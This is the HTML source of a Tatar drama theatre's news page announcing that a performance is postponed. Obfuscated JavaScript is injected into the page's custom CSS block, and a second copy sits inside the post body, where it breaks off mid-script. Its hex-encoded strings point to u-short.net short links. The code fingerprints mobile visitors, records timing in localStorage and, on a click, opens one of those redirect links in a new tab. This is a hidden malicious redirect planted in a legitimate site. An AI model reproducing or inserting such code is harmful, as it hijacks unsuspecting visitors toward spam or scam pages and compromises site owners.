    .main-navigation .current_page_ancestor > a,
    .main-navigation .current-menu-ancestor > a,
    .main-navigation li:hover > a,
    .main-navigation li.focus > a,
    .main-navigation ul li a:hover,
    .main-navigation ul li a:focus{
        border-top-color: #01a5a1;
        color: #01a5a1;
    }
    
    .main-navigation ul ul :hover > a,
    .main-navigation ul ul .focus > a {
    	background: #01a5a1;
    	color: #fff;
    }
    
    .all-post .post .entry-title a:hover,
    .all-post .post .entry-title a:focus{
        color: #01a5a1;
    }
    
    
    .section-two .header .header-title a:hover,
    .section-two .header .header-title a:focus,
    .section-three .header .header-title a:hover,
    .section-three .header .header-title a:focus,
    .videos .header .header-title a:hover,
    .videos .header .header-title a:focus{
        text-decoration: none;
        color: #01a5a1;
    }
    
    .section-five .btn-holder a:before{
        border-color: #01a5a1;
        background: #01a5a1;
    }
    
    .pagination .current,
    .pagination a:hover,
    .pagination a:focus,
    .widget.widget_calendar caption{
        background: #01a5a1;
    }
    
    #secondary .widget.widget_rss ul li a,
    #secondary .widget.widget_text ul li a{
        color: #01a5a1;
    }
    
    .widget.widget_tag_cloud a:hover,
    .widget.widget_tag_cloud a:focus{
        background: #01a5a1;
    }

    .site-header .header-t,
    .secondary-menu ul ul, .ticker-swipe{
        background: #01a5a1;
    }

    .comments-area .comment-body .reply a:hover,
    .comments-area .comment-body .reply a:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"]{
        border-color: #01a5a1;
        color: #01a5a1;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus{
        background: #01a5a1;
        border-color: #01a5a1;
    }

    .widget.widget_calendar table tbody td a{
        background: #01a5a1;
    }

    .search #primary .post .entry-header .entry-link,
    .search #primary .page .entry-header .entry-link{
        color: #01a5a1;
    }

    .error404 .error-holder h1{
        color: #01a5a1;
    }
    
    
    </style>		<style type="text/css" id="wp-custom-css">
			.ticker-swipe {background: #4eb4c5;}
.main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .main-navigation li:hover > a, .main-navigation li.focus > a, .main-navigation ul li a:hover, .main-navigation ul li a:focus {border-top-color: #01a5a0;color: #01a5a0;}

li.advanced-recent-posts {min-height: 60px;}
.section-two .header .header-title, .section-two .post .entry-header .entry-title, .header-title, .section-five .header .header-title, .page-title, #primary .post .entry-header .entry-title, .page-header .page-title, .section-five .post .entry-title, .single-post #primary .post .entry-header .entry-title, #primary .page .entry-header .entry-title{font-family: inherit;}
.main-navigation ul ul :hover > a, .main-navigation ul ul .focus > a {color: #fff;}
li.advanced-recent-posts a {font-size: 14px!important;display: block;line-height: 1.2;}
.site-footer .footer-t, .afisha_img_content {background: #01a5a1;}
/*.afisha_img_content {height: 980px;}*/
.afisha_img_content::after{background-image: linear-gradient(to left, rgba(38,3,34,0), #01a5a0);}
.main-navigation li {margin-right: 14px;}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x77\x56\x74\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x47\x6e\x6b\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick.css"/>
<link rel="stylesheet" type="text/css" href="/wp-content/themes/metro-magazine/css/slick-theme.css"/>
<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Raleway:wght@100;200&display=swap" rel="stylesheet">
	<script async src="https://culturaltracking.ru/static/js/spxl.js?pixelId=196" data-pixel-id="196"></script>
</head>

<body class="post-template-default single single-post postid-2671 single-format-standard wp-custom-logo" itemscope itemtype="https://schema.org/WebPage">
        <div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#acc-content">Перейти к содержимому (нажмите Enter)</a>
        <div class="mobile-header" id="mobilemasthead" role="banner">
        <div class="container">
            <div class="site-branding">
                <a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a>                <!--<div class="text-logo">
                    <p class="site-title" itemprop="name">
                        <a href="https://minzalateatr.ru/" rel="home" itemprop="url">Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры</a>
                    </p>
                                                <p class="site-description" itemprop="description">Мензелинский татарский Государственный драматический театр имени Сабира Амутбаева</p>
                                    </div>-->
            </div><!-- .site-branding -->

            <button class="menu-opener" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
                <span></span>
                <span></span>
            </button>

            
        </div> <!-- container -->

        <div class="mobile-menu">
            <nav id="mobile-site-navigation" class="mobile-main-navigation">            
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                    <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                    <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                    <div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>   <a href="https://minzalateatr.ru">ТАТ</a></div>
                    <div class="mobile-menu-title" aria-label="Мобильный">
                    <div class="menu-header-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li id="menu-item-1053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li id="menu-item-7554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li id="menu-item-3666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li id="menu-item-3658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li id="menu-item-1048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                </div>

                	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                </nav><!-- #mobile-site-navigation -->
        </div> <!-- mobile-menu -->
    </div> <!-- mobile-header -->
        <header id="masthead" class="site-header" role="banner" itemscope itemtype="https://schema.org/WPHeader">
        <!-- header-top -->
    
        <div class="header-t">
            <div class="container">
            <div class="logo-t"><a href="https://minzalateatr.ru/" class="custom-logo-link" rel="home"><img width="514" height="90" src="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png" class="custom-logo" alt="Сабир Өметбаев исемендәге Минзәлә татар дәүләт драма театры" decoding="async" srcset="https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n.png 514w, https://minzalateatr.ru/wp-content/uploads/2020/12/logo-n-300x53.png 300w" sizes="(max-width: 514px) 100vw, 514px" /></a></div>
                            <nav class="secondary-menu">
					90 сезон
                     
                </nav>
<img src="/wp-content/themes/metro-magazine/images/pl.png" class="custom-logo" style="height: 60px;opacity: 1;top: 15px;position: relative;margin: 0 20px;">  
            	<ul class="social-networks">
                    <li><a href="https://vk.com/minzalateatr" target="_blank" title="VK"><i class="fa fa-vk"></i></a></li>
		            <li><a href="https://t.me/s/menzelinskiyteatr" target="_blank" title="Xing"><i class="fa fa-telegram"></i></a></li>
				<div class="search-content">
                    <a class="btn-search" id="myBtn" href="javascript:void(0);" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal .search-field"><span class="fa fa-search"></span></a>
                        <div id="formModal" class="modal modal-content header-search-modal cover-modal" data-modal-target-string=".header-search-modal">
                            <button type="button" class="close" data-toggle-target=".header-search-modal" data-toggle-body-class="showing-search-modal" aria-expanded="false" data-set-focus=".header-search-modal"></button>
                            <form role="search" method="get" class="search-form" action="https://minzalateatr.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>                        </div>
		</div>
	</ul>
                	<div class="lang"><a href="https://rus.minzalateatr.ru">РУС</a>  <a href="https://minzalateatr.ru">ТАТ</a></div>
            </div>
        </div>
            
    <div class="nav-holder">
        <div class="container">
            <div class="nav-content">
                <!-- main-navigation of the site -->
                                    <nav id="site-navigation" class="main-navigation" >
                        <div class="menu-header-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-356"><a href="https://minzalateatr.ru/">Баш бит</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1109"><a href="https://minzalateatr.ru/category/ya-alyklar/">Яңалыклар</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1112"><a href="#">Театр турында</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://minzalateatr.ru/teatr-turynda/teatr-tarihy/">Театр тарихы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1053"><a href="https://minzalateatr.ru/category/repertuar/">Репертуар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://minzalateatr.ru/teatr-turynda/artistlar/">Артистлар</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://minzalateatr.ru/teatr-turynda/personal/">Персонал</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://minzalateatr.ru/online/">Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://minzalateatr.ru/3d-ekskursiya/">3D тур</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://minzalateatr.ru/teatr-turynda/hezm-tne-bilgel/">Хезмәтне билгеләү</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7554"><a href="https://minzalateatr.ru/teatr-turynda/zalny-shemasy/">Залның схемасы</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://minzalateatr.ru/afisha/">Афиша</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://minzalateatr.ru/proektlar/">Проектлар</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3666"><a href="https://minzalateatr.ru/omet/">«Өмет» студиясе</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3658"><a href="https://minzalateatr.ru/category/laklak/">«Ләкләк» фестивале</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1048"><a href="https://bileton.ru/objects/menzelinskiy-gosudarstvennyy-dramaticheskiy-teatr-im-s-amutb-1378">Билет сатып алу</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://minzalateatr.ru/pushkin-kartasy/">Пушкин картасы</a></li>
</ul></div>                    </nav><!-- #site-navigation -->
                            </div>
        </div>
    </div>
            </div>
    </header><!-- #masthead -->
    <div id="acc-content"><!-- done for accessibility reasons -->            <div class="top-bar">
                <div class="container">
                    <div id="crumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru" class="home_crumb"><span itemprop="name">Баш бит</span></a><meta itemprop="position" content="1" /><span class="separator">></span></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://minzalateatr.ru/category/ya-alyklar/"><span itemprop="name">Яңалыклар</span></a><meta itemprop="position" content="2" /><span class="separator">></span></span><span class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА!</span><meta itemprop="position" content="3" /></span></div>                </div>
            </div>
                <div id="content" class="site-content">
        <div class="container">
             <div class="row">
    <div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">

	<style>span.comments-link {display: none!important;}</style>
<article id="post-2671" class="post-2671 post type-post status-publish format-standard has-post-thumbnail hentry category-ya-alyklar">
        
    <header class="entry-header">
        <h1 class="entry-title">ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА!</h1>        <div class="entry-meta">
            <span class="posted-on"><a href="https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/" rel="bookmark"><time class="entry-date published" datetime="2022-01-26T15:37:03+03:00">26.01.2022</time><time class="updated" datetime="2022-02-07T08:48:05+03:00">07.02.2022</time></a></span><span class="comments-link"><a href="https://minzalateatr.ru/igtibar-spektakl-k-cherel-turynda/#respond">Оставьте комментарий<span class="screen-reader-text">ИГЪТИБАР! СПЕКТАКЛЬ КҮЧЕРЕЛҮ ТУРЫНДА!</span></a></span><span class="category"><a href="https://minzalateatr.ru/category/ya-alyklar/" rel="category tag">Яңалыклар</a></span>        </div><!-- .entry-meta -->
            </header>

    <div class="post-thumbnail"><img width="812" height="474" src="https://minzalateatr.ru/wp-content/uploads/2022/01/Bezymyannyj-1-812x474.jpg" class="attachment-metro-magazine-with-sidebar size-metro-magazine-with-sidebar wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" /></div>	
	<div class="entry-content">
		<p>Кадерле тамашачылар! Техник сәбәбләр аркасында 28 гыйнварда булачак А.Ахмәтгалиева әсәре буенча куелган &#171;Син кайда идең&#187; спектакле 4 февральга  күчерелә!<br />
Алдан сатып алынган билетларыгыз гамәлдә кала.</p>
<p>Китерелгән уңайсызлыклар өчен гафу үтенәбез!</p>
<p>Өстәмә мәгълүмат алу өчен касса телефоны: 3-25-88<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\